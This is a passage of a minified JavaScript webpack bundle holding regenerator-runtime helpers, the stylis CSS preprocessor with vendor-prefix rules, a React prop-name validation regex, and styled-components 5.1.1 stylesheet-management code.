f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=m;var p={};function h(){}function b(){}function g(){}var v={};d(v,c,(function(){return this}));var _=Object.getPrototypeOf,y=_&&_(_(E([])));y&&y!==n&&r.call(y,c)&&(v=y);var x=g.prototype=h.prototype=Object.create(v);function w(e){["next","throw","return"].forEach((function(t){d(e,t,(function(e){return this._invoke(t,e)}))}))}function S(e,t){function n(i,a,l,c){var s=f(e[i],e,a);if("throw"!==s.type){var u=s.arg,d=u.value;return d&&"object"==o(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,l,c)}),(function(e){n("throw",e,l,c)})):t.resolve(d).then((function(e){u.value=e,l(u)}),(function(e){return n("throw",e,l,c)}))}c(s.arg)}var i;a(this,"_invoke",{value:function(e,o){function r(){return new t((function(t,i){n(e,o,t,i)}))}return i=i?i.then(r,r):r()}})}function N(e,t,n){var o="suspendedStart";return function(i,r){if("executing"===o)throw new Error("Generator is already running");if("completed"===o){if("throw"===i)throw r;return{value:void 0,done:!0}}for(n.method=i,n.arg=r;;){var a=n.delegate;if(a){var l=C(a,n);if(l){if(l===p)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===o)throw o="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o="executing";var c=f(e,t,n);if("normal"===c.type){if(o=n.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o="completed",n.method="throw",n.arg=c.arg)}}}function C(e,t){var n=t.method,o=e.iterator[n];if(void 0===o)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,C(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),p;var i=f(o,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,p;var r=i.arg;return r?r.done?(t[e.resultName]=r.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,p):r:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,p)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function E(e){if(e){var t=e[c];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,o=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:I}}function I(){return{value:void 0,done:!0}}return b.prototype=g,a(x,"constructor",{value:g,configurable:!0}),a(g,"constructor",{value:b,configurable:!0}),b.displayName=d(g,u,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,d(e,u,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},w(S.prototype),d(S.prototype,s,(function(){return this})),t.AsyncIterator=S,t.async=function(e,n,o,i,r){void 0===r&&(r=Promise);var a=new S(m(e,n,o,i),r);return t.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},w(x),d(x,u,"Generator"),d(x,c,(function(){return this})),d(x,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var o in t)n.push(o);return n.reverse(),function e(){for(;n.length;){var o=n.pop();if(o in t)return e.value=o,e.done=!1,e}return e.done=!0,e}},t.values=E,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(T),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,o){return a.type="throw",a.arg=e,t.next=n,o&&(t.method="next",t.arg=void 0),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(l&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),p},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),T(n),p}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var o=n.completion;if("throw"===o.type){var i=o.arg;T(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),p}},t}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},8698:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},4687:(e,t,n)=>{var o=n(7061)();e.exports=o;try{regeneratorRuntime=o}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=o:Function("r","regeneratorRuntime = r")(o)}}},t={};function n(o){var i=t[o];if(void 0!==i)return i.exports;var r=t[o]={exports:{}};return e[o](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nc=void 0;var o={};return(()=>{"use strict";n.r(o),n.d(o,{default:()=>Yl});var e=n(9748),t=n(1144),i={google:{families:[]}},r=["lighter","normal","bold"],a=n(15),l=n.n(a),c=n(6591),s=n.n(c),u=n(1625),d=n.n(u),m=n(8113),f=n.n(m),p=n(2398),h=n.n(p),b=n(5693),g=n.n(b),v=n(4698),_=n.n(v),y=n(767),x=n.n(y),w=n(2499),S=n.n(w),N=n(1531),C=n.n(N),k=n(1327),T=n.n(k),O=n(5954),E=n.n(O),I=n(1025),j=n.n(I),A=n(550),P=n.n(A),F=n(494),z=n.n(F),R=n(5661),M=n.n(R),L=n(9980),B=n.n(L),D=n(8648),U=n.n(D),q=n(9864),H=n(6774),V=n.n(H);const Y=function(e){function t(e,o,c,s,m){for(var f,p,h,b,y,w=0,S=0,N=0,C=0,k=0,A=0,F=h=f=0,R=0,M=0,L=0,B=0,D=c.length,U=D-1,q="",H="",V="",Y="";R<D;){if(p=c.charCodeAt(R),R===U&&0!==S+C+N+w&&(0!==S&&(p=47===S?10:47),C=N=w=0,D++,U++),0===S+C+N+w){if(R===U&&(0<M&&(q=q.replace(d,"")),0<q.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:q+=c.charAt(R)}p=59}switch(p){case 123:for(f=(q=q.trim()).charCodeAt(0),h=1,B=++R;R<D;){switch(p=c.charCodeAt(R)){case 123:h++;break;case 125:h--;break;case 47:switch(p=c.charCodeAt(R+1)){case 42:case 47:e:{for(F=R+1;F<U;++F)switch(c.charCodeAt(F)){case 47:if(42===p&&42===c.charCodeAt(F-1)&&R+2!==F){R=F+1;break e}break;case 10:if(47===p){R=F+1;break e}}R=F}}break;case 91:p++;case 40:p++;case 34:case 39:for(;R++<U&&c.charCodeAt(R)!==p;);}if(0===h)break;R++}if(h=c.substring(B,R),0===f&&(f=(q=q.replace(u,"").trim()).charCodeAt(0)),64===f){switch(0<M&&(q=q.replace(d,"")),p=q.charCodeAt(1)){case 100:case 109:case 115:case 45:M=o;break;default:M=j}if(B=(h=t(o,M,h,p,m+1)).length,0<P&&(y=l(3,h,M=n(j,q,L),o,O,T,B,p,m,s),q=M.join(""),void 0!==y&&0===(B=(h=y.trim()).length)&&(p=0,h="")),0<B)switch(p){case 115:q=q.replace(x,a);case 100:case 109:case 45:h=q+"{"+h+"}";break;case 107:h=(q=q.replace(g,"$1 $2"))+"{"+h+"}",h=1===I||2===I&&r("@"+h,3)?"@-webkit-"+h+"@"+h:"@"+h;break;default:h=q+h,112===s&&(H+=h,h="")}else h=""}else h=t(o,n(o,q,L),h,s,m+1);V+=h,h=L=M=F=f=0,q="",p=c.charCodeAt(++R);break;case 125:case 59:if(1<(B=(q=(0<M?q.replace(d,""):q).trim()).length))switch(0===F&&(f=q.charCodeAt(0),45===f||96<f&&123>f)&&(B=(q=q.replace(" ",":")).length),0<P&&void 0!==(y=l(1,q,o,e,O,T,H.length,s,m,s))&&0===(B=(q=y.trim()).length)&&(q="\0\0"),f=q.charCodeAt(0),p=q.charCodeAt(1),f){case 0:break;case 64:if(105===p||99===p){Y+=q+c.charAt(R);break}default:58!==q.charCodeAt(B-1)&&(H+=i(q,f,p,q.charCodeAt(2)))}L=M=F=f=0,q="",p=c.charCodeAt(++R)}}switch(p){case 13:case 10:47===S?S=0:0===1+f&&107!==s&&0<q.length&&(M=1,q+="\0"),0<P*z&&l(0,q,o,e,O,T,H.length,s,m,s),T=1,O++;break;case 59:case 125:if(0===S+C+N+w){T++;break}default:switch(T++,b=c.charAt(R),p){case 9:case 32:if(0===C+w+S)switch(k){case 44:case 58:case 9:case 32:b="";break;default:32!==p&&(b=" ")}break;case 0:b="\\0";break;case 12:b="\\f";break;case 11:b="\\v";break;case 38:0===C+S+w&&(M=L=1,b="\f"+b);break;case 108:if(0===C+S+w+E&&0<F)switch(R-F){case 2:112===k&&58===c.charCodeAt(R-3)&&(E=k);case 8:111===A&&(E=A)}break;case 58:0===C+S+w&&(F=R);break;case 44:0===S+N+C+w&&(M=1,b+="\r");break;case 34:case 39:0===S&&(C=C===p?0:0===C?p:C);break;case 91:0===C+S+N&&w++;break;case 93:0===C+S+N&&w--;break;case 41:0===C+S+w&&N--;break;case 40:0===C+S+w&&(0===f&&(2*k+3*A==533||(f=1)),N++);break;case 64:0===S+N+C+w+F+h&&(h=1);break;case 42:case 47:if(!(0<C+w+N))switch(S){case 0:switch(2*p+3*c.charCodeAt(R+1)){case 235:S=47;break;case 220:B=R,S=42}break;case 42:47===p&&42===k&&B+2!==R&&(33===c.charCodeAt(B+2)&&(H+=c.substring(B,R+1)),b="",S=0)}}0===S&&(q+=b)}A=k,k=p,R++}if(0<(B=H.length)){if(M=o,0<P&&void 0!==(y=l(2,H,M,e,O,T,B,s,m,s))&&0===(H=y).length)return Y+H+V;if(H=M.join(",")+"{"+H+"}",0!=I*E){switch(2!==I||r(H,2)||(E=0),E){case 111:H=H.replace(_,":-moz-$1")+H;break;case 112:H=H.replace(v,"::-webkit-input-$1")+H.replace(v,"::-moz-$1")+H.replace(v,":-ms-input-$1")+H}E=0}}return Y+H+V}function n(e,t,n){var i=t.trim().split(h);t=i;var r=i.length,a=e.length;switch(a){case 0:case 1:var l=0;for(e=0===a?"":e[0]+" ";l<r;++l)t[l]=o(e,t[l],n).trim();break;default:var c=l=0;for(t=[];l<r;++l)for(var s=0;s<a;++s)t[c++]=o(e[s]+" ",i[l],n).trim()}return t}function o(e,t,n){var o=t.charCodeAt(0);switch(33>o&&(o=(t=t.trim()).charCodeAt(0)),o){case 38:return t.replace(b,"$1"+e.trim());case 58:return e.trim()+t.replace(b,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(b,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function i(e,t,n,o){var a=e+";",l=2*t+3*n+4*o;if(944===l){e=a.indexOf(":",9)+1;var c=a.substring(e,a.length-1).trim();return c=a.substring(0,e).trim()+c+";",1===I||2===I&&r(c,1)?"-webkit-"+c+c:c}if(0===I||2===I&&!r(a,1))return a;switch(l){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(c=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+c+a;case 1005:return f.test(a)?a.replace(m,":-webkit-")+a.replace(m,":-moz-")+a:a;case 1e3:switch(t=(c=a.substring(13).trim()).indexOf("-")+1,c.charCodeAt(0)+c.charCodeAt(t)){case 226:c=a.replace(y,"tb");break;case 232:c=a.replace(y,"tb-rl");break;case 220:c=a.replace(y,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+c+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,l=(c=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|c.charCodeAt(7))){case 203:if(111>c.charCodeAt(8))break;case 115:a=a.replace(c,"-webkit-"+c)+";"+a;break;case 207:case 102:a=a.replace(c,"-webkit-"+(102<l?"inline-":"")+"box")+";"+a.replace(c,"-webkit-"+c)+";"+a.replace(c,"-ms-"+c+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return c=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+c+"-ms-flex-"+c+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(S,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(S,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===C.test(e))return 115===(c=e.substring(e.indexOf(":")+1)).charCodeAt(0)?i(e.replace("stretch","fill-available"),t,n,o).replace(":fill-available",":stretch"):a.replace(c,"-webkit-"+c)+a.replace(c,"-moz-"+c.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+o&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(p,"$1-webkit-$2")+a}return a}function r(e,t){var n=e.indexOf(1===t?":":"{"),o=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),F(2!==t?o:o.replace(N,"$1"),n,t)}function a(e,t){var n=i(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(w," or ($1)").substring(4):"("+t+")"}function l(e,t,n,o,i,r,a,l,c,u){for(var d,m=0,f=t;m<P;++m)switch(d=A[m].call(s,e,f,n,o,i,r,a,l,c,u)){case void 0:case!1:case!0:case null:break;default:f=d}if(f!==t)return f}function c(e){return void 0!==(e=e.prefix)&&(F=null,e?"function"!=typeof e?I=1:(I=2,F=e):I=0),c}function s(e,n){var o=e;if(33>o.charCodeAt(0)&&(o=o.trim()),o=[o],0<P){var i=l(-1,n,o,o,O,T,0,0,0,0);void 0!==i&&"string"==typeof i&&(n=i)}var r=t(j,o,n,0,0);return 0<P&&void 0!==(i=l(-2,r,o,o,O,T,r.length,0,0,0))&&(r=i),E=0,T=O=1,r}var u=/^\0+/g,d=/[\0\r\f]/g,m=/: */g,f=/zoo|gra/,p=/([,: ])(transform)/g,h=/,\r+?/g,b=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,_=/:(read-only)/g,y=/[svh]\w+-[tblr]{2}/,x=/\(\s*(.*)\s*\)/g,w=/([\s\S]*?);/g,S=/-self|flex-/g,N=/[^]*?(:[rp][el]a[\w-]+)[^]*/,C=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,T=1,O=1,E=0,I=1,j=[],A=[],P=0,F=null,z=0;return s.use=function e(t){switch(t){case void 0:case null:P=A.length=0;break;default:if("function"==typeof t)A[P++]=t;else if("object"==typeof t)for(var n=0,o=t.length;n<o;++n)e(t[n]);else z=0|!!t}return e},s.set=c,void 0!==e&&c(e),s},W={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var G=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/;const $=(J={},function(e){return void 0===J[e]&&(J[e]=(t=e,G.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)<91)),J[e];var t});var J,K=n(8679),Z=n.n(K);function X(){return X=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},X.apply(this,arguments)}var Q=function(e,t){for(var n=[e[0]],o=0,i=t.length;o<i;o+=1)n.push(t[o],e[o+1]);return n},ee=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,q.typeOf)(e)},te=Object.freeze([]),ne=Object.freeze({});function oe(e){return"function"==typeof e}function ie(e){return e.displayName||e.name||"Component"}function re(e){return e&&"string"==typeof e.styledComponentId}var ae="undefined"!=typeof process&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",le="active",ce="data-styled-version",se="5.1.1",ue="/*!sc*/\n",de="undefined"!=typeof window&&"HTMLElement"in window,me="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||"undefined"!=typeof process&&(process.env.REACT_APP_SC_DISABLE_SPEEDY||process.env.SC_DISABLE_SPEEDY)||!1;function fe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+e+" for more information."+(n.length>0?" Additional arguments: "+n.join(", "):""))}var pe=function(e){var t=document.head,o=e||t,i=document.createElement("style"),r=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var o=t[n];if(o&&1===o.nodeType&&o.hasAttribute(ae))return o}}(o),a=void 0!==r?r.nextSibling:null;i.setAttribute(ae,le),i.setAttribute(ce,se);var l=n.nc;return l&&i.setAttribute("nonce",l),o.insertBefore(i,a),i},he=function(){function e(e){var t=this.element=pe(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,o=t.length;n<o;n++){var i=t[n];if(i.ownerNode===e)return i}fe(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),be=function(){function e(e){var t=this.element=pe(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),o=this.nodes[e];return this.element.insertBefore(n,o||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),ge=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),ve=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,o=n.length,i=o;e>=i;)(i<<=1)<0&&fe(16,""+e);this.groupSizes=new Uint32Array(i),this.groupSizes.set(n),this.length=i;for(var r=o;r<i;r++)this.groupSizes[r]=0}for(var a=this.indexOfGroup(e+1),l=0,c=t.length;l<c;l++)this.tag.insertRule(a,t[l])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),o=n+t;this.groupSizes[e]=0;for(var i=n;i<o;i++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],o=this.indexOfGroup(e),i=o+n,r=o;r<i;r++)t+=""+this.tag.getRule(r)+ue;return t},e}(),_e=new Map,ye=new Map,xe=1,we=function(e){if(_e.has(e))return _e.get(e);var t=xe++;return _e.set(e,t),ye.set(t,e),t},Se=function(e){return ye.get(e)},Ne=function(e,t){t>=xe&&(xe=t+1),_e.set(e,t),ye.set(t,e)},Ce="style["+ae+"]["+ce+'="'+se+'"]',ke=new RegExp("^"+ae+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Te=function(e,t,n){for(var o,i=n.split(","),r=0,a=i.length;r<a;r++)(o=i[r])&&e.registerName(t,o)},Oe=function(e,t){for(var n=t.innerHTML.split(ue),o=[],i=0,r=n.length;i<r;i++){var a=n[i].trim();if(a){var l=a.match(ke);if(l){var c=0|parseInt(l[1],10),s=l[2];0!==c&&(Ne(s,c),Te(e,s,l[3]),e.getTag().insertRules(c,o)),o.length=0}else o.push(a)}}},Ee=de,Ie={isServer:!de,useCSSOMInjection:!me},je=function(){function e(e,t,n){void 0===e&&(e=Ie),void 0===t&&(t={}),this.options=X({},Ie,{},e),this.gs=t,this.names=new Map(n),!this.options.isServer&&de&&Ee&&(Ee=!1,function(e){for(var t=document.querySelectorAll(Ce),n=0,o=t.length;n<o;n++){var i=t[n];i&&i.getAttribute(ae)!==le&&(Oe(e,i),i.parentNode&&i.parentNode.removeChild(i))}}(this))}e.registerId=function(e){return we(e)};var t=e.prototype;return t.reconstructWithOptions=function(t){return new e(X({},this.options,{},t),this.gs,this.names)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,o=t.useCSSOMInjection,i=t.target,e=n?new ge(i):o?new he(i):new be(i),new ve(e)));var e,t,n,o,i},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(we(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(we(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(we(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,o="",i=0;i<n;i++){var r=Se(i);if(void 0!==r){var 